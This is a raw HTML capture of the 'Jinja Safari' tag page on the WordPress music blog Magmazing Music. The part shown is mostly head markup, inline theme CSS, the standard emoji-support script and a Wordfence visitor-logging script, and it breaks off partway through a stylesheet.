

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magmazingmusic.com/tag/jinja-safari/
body_size: 14375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<title>Jinja Safari | Magmazing Music</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.magmazingmusic.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Feed" href="http://www.magmazingmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Comments Feed" href="http://www.magmazingmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Jinja Safari Tag Feed" href="http://www.magmazingmusic.com/tag/jinja-safari/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.magmazingmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.magmazingmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/lxb2hw0c/h9xn9.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/d6jr9klk/h9xn9.css" media="all"/>
<script src='//www.magmazingmusic.com/wp-content/cache/wpfc-minified/kc5ts8le/bk17h.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="http://www.magmazingmusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magmazingmusic.com/wp-json/wp/v2/tags/2110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magmazingmusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
if (window.wfLogHumanRan) { return; }
window.wfLogHumanRan = true;
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//www.magmazingmusic.com/?wordfence_lh=1&hid=E2C305A28D5354F0773AE18C5BE45AF9');
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"http:\/\/www.magmazingmusic.com\/wp-admin\/","wpRestNonce":"79767eae36","wpRestUrl":"http:\/\/www.magmazingmusic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.magmazingmusic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="http:\/\/www.magmazingmusic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e7d2bd80a4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #f45511;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #f45511;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #f45511;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
